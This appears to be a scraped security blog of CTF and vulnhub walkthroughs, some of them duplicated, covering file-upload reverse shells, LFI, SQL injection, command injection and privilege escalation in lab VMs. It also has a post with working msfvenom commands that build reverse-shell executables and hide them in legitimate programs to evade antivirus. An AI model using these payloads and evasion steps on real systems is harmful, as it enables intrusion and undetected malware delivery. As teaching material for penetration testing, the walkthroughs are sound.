Hello,
Today I want to show you a Sedna hackfest walkthrough.
Scanning
There are a lot of open ports. I was trying play with Samba, but there is nothing interesting except version - 4.6.1 (I didn't find valid exploit for this version of Samba).
I was trying browse port 8080, but to manager's panel I need to know valid web based authentication credentials. Default credentials such as: admin:admin and tomcat:tomcat don't work.
So, I decided to browse 80 port.
OK, let's run DirBuster to find the web application directories structure.
Hmmm, unfortunately I didn't find entry point to hack the target.
So, because I didn't have some interesting idea I decided to run nikto vulnerability scanner and it found license.txt file, which may be interesting...
Running /license.txt I found something juicy.
This page provided us to information that web application utilizes BuilderEngine. I was looking for valid exploit and BINGO!
We are able to use - "BuilderEngine 3.5.0 - Arbitrary File Upload".
I have executed URL from exploit
I have created new file named exploit.html which contains part of content of our exploit.
I have run apache server and execute our exploit. So I have uploaded PHP Reverse Shell file named shell.php.
Now, we have to find our backdoor.
Excellent! Our shell is uploaded, now let's execute it.
Great! We have got limited shell!
TBU
Monday, 27 March 2017
Tuesday, 21 March 2017
Pluck challenge
Hello,
Let's start the challenge.
Nmap scanning
OK, we discovered four open ports. Let's begin, as always, from web application.
So, let's penetrate the web application deeper. We can see also that on the dashboard is link to admin panel.
Good, we discovered LFI. We can see very interesting information from /etc/passwd. I mean
We know that out target hosts TFTP service and if we could connect to the TFTP we will be able to (probably) download /backups/backup.tar file.
Excellent! Let's examine what is backup.tar file.
Wow, as far as I know the file is a backup of /var/www/html/* and /home/* files! In particular in /home/* we will be able to find some SSH keys.
Awesome! Using id_key4, we have got following screen
Editting, via Edit file, /home/paul/keys/id_key1.pub, we are able to connect to paul's shell using vim trick - :set shell=/bin/bash and :shell.
Excellent! We have got limited shell! We can see that Linux Kernel is 4.8 and we can find valid local privileges explioit.
Very good! We are root!
Game over
Let's start the challenge.
Nmap scanning
OK, we discovered four open ports. Let's begin, as always, from web application.
So, let's penetrate the web application deeper. We can see also that on the dashboard is link to admin panel.
Good, we discovered LFI. We can see very interesting information from /etc/passwd. I mean
backup-user:x:1003:1003:Just to make backups easier,,,:/backups:/usr/local/scripts/backup.shLet's try display content of the file.
We know that out target hosts TFTP service and if we could connect to the TFTP we will be able to (probably) download /backups/backup.tar file.
Excellent! Let's examine what is backup.tar file.
Wow, as far as I know the file is a backup of /var/www/html/* and /home/* files! In particular in /home/* we will be able to find some SSH keys.
Awesome! Using id_key4, we have got following screen
Editting, via Edit file, /home/paul/keys/id_key1.pub, we are able to connect to paul's shell using vim trick - :set shell=/bin/bash and :shell.
Excellent! We have got limited shell! We can see that Linux Kernel is 4.8 and we can find valid local privileges explioit.
Very good! We are root!
Game over
Monday, 20 March 2017
hackfest2016: Quaoar
Hello everyone!
Today I would like to present to you the hackfest2016 Quaoar walkthrough :)
Nmap scanning
Wow, there is bunch of open ports.
I started from Samba enumeration, but I didn't find something interesting except information about samba version (3.6.3).
So I decided to try find something within the web application.
Dirbuster found some helpful (?) paths.
Now, we know that the web application utilizes a wordpress CMS. So, if we can know username from posts on the websites, we will be able to use wpscan to try bruteforce this user's password.
After admin:admin attemption - success!
Excellent! Let's try edit some plugin or something like that and upload reverse php shell..
I had edited existing Plugin - Aksimet and I activaed it.
I executed appropriate path to run our uploaded webshell.
Amazing, we have got limited shell. Now, we have to escalate our privileges.
I went to /var/www/wordpress and I found there config file.
Great! We have valid MySQL credentials. So, let's exploit it.
Hmmm rootpassword! maybe will be also valid for Linux root?
BINGO!
Game over!
Today I would like to present to you the hackfest2016 Quaoar walkthrough :)
Nmap scanning
Wow, there is bunch of open ports.
I started from Samba enumeration, but I didn't find something interesting except information about samba version (3.6.3).
So I decided to try find something within the web application.
Dirbuster found some helpful (?) paths.
Now, we know that the web application utilizes a wordpress CMS. So, if we can know username from posts on the websites, we will be able to use wpscan to try bruteforce this user's password.
After admin:admin attemption - success!
Excellent! Let's try edit some plugin or something like that and upload reverse php shell..
I had edited existing Plugin - Aksimet and I activaed it.
I executed appropriate path to run our uploaded webshell.
Amazing, we have got limited shell. Now, we have to escalate our privileges.
I went to /var/www/wordpress and I found there config file.
Great! We have valid MySQL credentials. So, let's exploit it.
Hmmm rootpassword! maybe will be also valid for Linux root?
BINGO!
Game over!
Friday, 10 March 2017
VirusTotal challenge
Hello everyone,
Today I would like to present several methods of antivirus mechanisms evasion.
Within this article I will use couple tools such as: metasploit, shellter, veil-evasion.
Conclusion of the article will be comparison of efficiency generated payloads.
1. Metasploit Framework
Let's try generate the same payload but with encoding
Now, let's try inject our malicious payload into other program.
Today I would like to present several methods of antivirus mechanisms evasion.
Within this article I will use couple tools such as: metasploit, shellter, veil-evasion.
Conclusion of the article will be comparison of efficiency generated payloads.
1. Metasploit Framework
- msfvenom -p windows/shell_reverse_tcp LHOST=$IP LPORT=$port -f exe -o shell_reverse.exe
Let's try generate the same payload but with encoding
- msfvenom -p windows/shell_reverse_tcp LHOST=$IP LPORT=$port -f exe -e x86/shikata_ga_nai -i 9 -o shell_reverse_msf_encoded.exe
Now, let's try inject our malicious payload into other program.
- msfvenom -p windows/shell_reverse_tcp LHOST=$IP LPORT=$port -f exe -e x86/shikata_ga_nai -i 9 -x /usr/share/windows-binaries/plink.exe -o shell_reverse_msf_encoded_embedded.exe
- cp shell_reverse_msf_encoded_embedded.exe backdoor.exe
cp /usr/share/windows-binaries/Hyperion-1.0.zip .
unzip Hyperion-1.0.zip
cd Hyperion-1.0/
i686-w64-mingw32-g++ Src/Crypter/*.cpp -o hyperion.exe
cp -p /usr/lib/gcc/i686-w64-mingw32/5.3-win32/libgcc_s_sjlj-1.dll .
cp -p /usr/lib/gcc/i686-w64-mingw32/5.3-win32/libstdc++-6.dll .
wine hyperion.exe ../backdoor.exe ../crypted.exe
Hmmm, still to high detection ratio.
2. Veil-evasion
Veil evasion is a very useful tool which is compatible with metasploit payloads.
Let's lists payloads
Good, let's use for example payload 35.
Quite nice! Detection ratio is lower than 50%.
3. Shellter
Shellter is the most effective tool to bypass AV detection. Shellter utilize no-malcious program such as putty.exe and incject malicious instruction.
We can use A (automation) mode. Next we have to set PE target - file which we will inject.
Great! For me detection ratio is very low, isn't it?
As we can see shellter is very effective tool to AV evasion.
Monday, 13 February 2017
DC146:2016 dick dastardly
Hello,
Now it is turn to dick dastardly challenge!
Scanning all ports...
Enumerating web pages
Excellent! The dirb scanner found several interesting files on our target.
The admin.php redirect us to index.php
Very interesting. Filling in username as admin and password as ' OR 1=1 -- - we have got following result
Nice! Now we are able to use sqlmap and try to find valid credentials.
Good, let's enumerate deeper! Unfortunately we are not able to retrieve databases names. So, we have to look for other opportunity to get these names.
Excellent! We found second vulnerable parameter. Let's enumerate databases
Very good, let's examine vulnhub database.
After clicking on add IP to IRC whitelist I performed nmap scanning again and I have got very interesting result
Very good! I installed irssi on my attacker machine and I connected to our target IRC.
Now it is turn to dick dastardly challenge!
Scanning all ports...
Enumerating web pages
Excellent! The dirb scanner found several interesting files on our target.
The admin.php redirect us to index.php
Very interesting. Filling in username as admin and password as ' OR 1=1 -- - we have got following result
Nice! Now we are able to use sqlmap and try to find valid credentials.
Good, let's enumerate deeper! Unfortunately we are not able to retrieve databases names. So, we have to look for other opportunity to get these names.
Excellent! We found second vulnerable parameter. Let's enumerate databases
Very good, let's examine vulnhub database.
Database: vulnhubIt is not SSH valid password for rasta username :( I don't know for what is the password.
Table: admins
[1 entry]
+----+--------------------------------------+--------+
| id | pass | user |
+----+--------------------------------------+--------+
| 1 | 1b37y0uc4n76u3557h15p455w0rd,5uck3rz | rasta |
+----+--------------------------------------+--------+
After clicking on add IP to IRC whitelist I performed nmap scanning again and I have got very interesting result
Very good! I installed irssi on my attacker machine and I connected to our target IRC.
Thursday, 9 February 2017
DC146:2016 fortress challenge
Hello,
Now it is time to struggle with fortress challenge.
Scanning phase gave us following result
Our situation is very simple, but only three open ports.
So, let's begin our penetration tests from web application.

Excellent! We discovered scanner.php file. Let's examine it.
OK, we know how work this scanner. We know how looks like nmap command which is utilize by the scanner.
We added id, so let's verify how looks like result.
Excellent! It works.So, let's try examine target deeper.
Great! We have got something like one line from /etc/shadow.
After a lot of time...
We obtained limited shell!Unfortunately goal of this challenge is finding flags only.
Flag #1
Looking for next flag I found in the /usr/local/www/ directory
The last flag is located in /home/vulnhub/ directory
Now it is time to struggle with fortress challenge.
Scanning phase gave us following result
Our situation is very simple, but only three open ports.
So, let's begin our penetration tests from web application.
Excellent! We discovered scanner.php file. Let's examine it.
OK, we know how work this scanner. We know how looks like nmap command which is utilize by the scanner.
We added id, so let's verify how looks like result.
Excellent! It works.So, let's try examine target deeper.
Great! We have got something like one line from /etc/shadow.
After a lot of time...
Good, so we know that SSH port is open.$6$qAgPM2TEordSoFnH$4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE/6Fw9/yn1Ejl2TedyN5ziUz8N0unsHocuks.:931qwerty?
We obtained limited shell!Unfortunately goal of this challenge is finding flags only.
Flag #1
$ cat flag.txtFlag #2
FLAG{w0uld_u_lik3_som3_b33r_with_ur_r3d_PiLL}
$ pwd
/usr/home/craven
Looking for next flag I found in the /usr/local/www/ directory
$ lsFlag #3
index.html k1ngd0m_k3yz logo.png s1kr3t scanner.php styles.css
$ cd s1kr3t/
$ ls
flag.txt
$ cat flag.txt
FLAG{n0_one_br3aches_teh_f0rt}
The last flag is located in /home/vulnhub/ directory
$ lsHmmm, it is not surprise for me :-) So, let's examine reader file
flag.txt reader
$ cat flag.txt
cat: flag.txt: Permission denied
$ file readerVery useful! We know that we are able to read some files using reader file.
reader: setuid ELF 64-bit LSB executable, x86-64, version 1 (FreeBSD), dynamically linked, interpreter /libexec/ld-elf.so.1, for FreeBSD 11.0 (1100122), FreeBSD-style, not stripped
$ ./reader
./reader [file to read]
$ ./reader /etc/passwdHmmm, a little strange.
Checking file type...
Checking if flag file...
Great! Printing file contents...
Win, here's your flag:
# $FreeBSD: releng/11.0/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
$ ./reader flag.txtHmmm, let's try create symlink for flag.txt
Checking file type...
Checking if flag file...
Nope. Can't let you have the flag.
$ ln -s flag.txt /tmp/flagg.txtGrrrr, maybe hard link will conduct us to success?
$ ./reader /tmp/flagg.txt
Checking file type...
Symbolic links not allowed!
$ ln -f flag.txt /tmp/flagh.txtIt is end of the challenge :)
$ ./reader /tmp/flagh.txt
Checking file type...
Checking if flag file...
Nope. Can't let you have the flag.
$ ln -f flag.txt /tmp/test
$ ./reader /tmp/test
Checking file type...
Checking if flag file...
Great! Printing file contents...
Win, here's your flag:
FLAG{its_A_ph0t0_ph1ni5h}
Subscribe to:
Posts
(
Atom
)